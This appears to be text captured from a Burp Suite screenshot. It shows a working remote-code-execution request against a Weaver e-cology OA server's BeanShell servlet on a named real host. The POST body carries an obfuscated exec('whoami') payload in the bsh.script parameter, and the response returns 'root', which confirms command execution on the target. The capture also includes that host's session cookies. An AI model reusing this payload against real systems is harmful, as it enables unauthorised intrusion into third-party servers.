 1 ×
...
Go
Cancel
<
>
Target: http://oa.qrcb.com
?
Request
Raw
Params
Headers
Hex
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host: oa.qrcb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.qrcb.com/login/Login.jsp?logintype=1
Cookie: ecology_JSessionId=bacS0ijX49YuibdGB_D1w; BIGipServerInternet_pool_NYDOA_80=409905344.20480.0000; testBanCookie=test
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
bsh.script=ex\u0065c("whoami");;&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Mon, 23 Sep 2019 12:01:06 GMT
Content-Type: text/plain
Connection: close
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Content-Length: 6
root